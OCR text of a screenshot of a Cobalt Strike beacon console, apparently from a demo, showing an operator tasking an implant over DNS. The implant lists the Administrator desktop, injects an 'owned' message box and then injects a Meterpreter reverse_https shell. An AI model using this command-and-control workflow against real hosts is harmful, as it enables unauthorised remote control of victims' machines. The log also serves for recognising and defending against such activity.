 Cobalt Strike
42%
Tue 4:53 PM
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
172.16.48.80
Event Log X Listeners X Beacons X Beacon 172.16.48.80@3400 X
[+] communicate mode set to DNS
[*] Tasked beacon to run: dir
[*] Tasked beacon to inject windows/messagebox: hi, you are owned
[*] Tasked beacon to sleep for 20s
[+] host called home, sending: 304 bytes via dns
[*] sent 304 bytes via dns (5511 ms)
[+] received output:
Volume in drive C has no label.
Volume Serial Number is 04A6-ACFE
Directory of C:\Users\Administrator\Desktop
06/04/2013 11:12 AM <DIR> .
06/04/2013 11:12 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 26,673,885,184 bytes free
[+] host called home, sending: 32 bytes via dns
[*] sent 32 bytes via dns (207 ms)
[*] Tasked beacon to inject windows/meterpreter/reverse_https: 443
[+] host called home, sending: 384 bytes via dns
[*] sent 384 bytes via dns (2696 ms)
beacon>